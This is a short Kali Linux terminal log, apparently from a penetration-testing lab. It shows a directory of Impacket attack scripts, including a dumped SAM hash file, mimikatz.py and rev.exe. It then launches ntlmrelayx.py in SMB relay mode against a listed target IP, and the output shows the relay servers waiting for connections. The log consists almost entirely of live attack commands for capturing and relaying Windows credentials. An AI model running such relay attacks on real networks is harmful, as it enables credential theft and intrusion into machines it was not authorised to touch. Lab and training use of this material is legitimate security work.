 root@kali:/usr/share/responder# cd /opt/impacket/examples/
root@kali:/opt/impacket/examples# ls
192.168.202.138_samhashes.sam getST.py mssqlclient.py psexec.py secretsdump.py target.txt
atexec.py getTGT.py mssqlinstance.py raiseChild.py services.py ticketer.py
dcomexec.py GetUserSPNs.py netview.py rdp_check.py smbclient.py wmiexec.py
dpapi.py goldenPac.py nmapAnswerMachine.py registry-read.py smbexec.py wmipersist.py
esentutl.py ifmap.py ntfs-read.py reg.py smbrelayx.py wmiquery.py
GetADUsers.py karmaSMB.py ntlmrelayx.py rev.exe smbserver.py
getArch.py lookupsid.py opdump.py rpcdump.py sniffer.py
GetNPUsers.py mimikatz.py ping6.py sambaPipe.py sniff.py
getPac.py mqtt_check.py ping.py samrdump.py split.py
root@kali:/opt/impacket/examples# cat target.txt
192.168.202.138
root@kali:/opt/impacket/examples# python ntlmrelayx.py -tf target.txt -smb2support
Impacket v0.9.19-dev - Copyright 2019 SecureAuth Corporation
[*] Protocol Client IMAPS loaded..
[*] Protocol Client IMAP loaded..
[*] Protocol Client SMB loaded..
[*] Protocol Client MSSQL loaded..
[*] Protocol Client SMTP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client LDAPS loaded..
[*] Running in relay mode to hosts in targetfile
[*] Setting up SMB Server
[*] Setting up HTTP Server
[*] Servers started, waiting for connections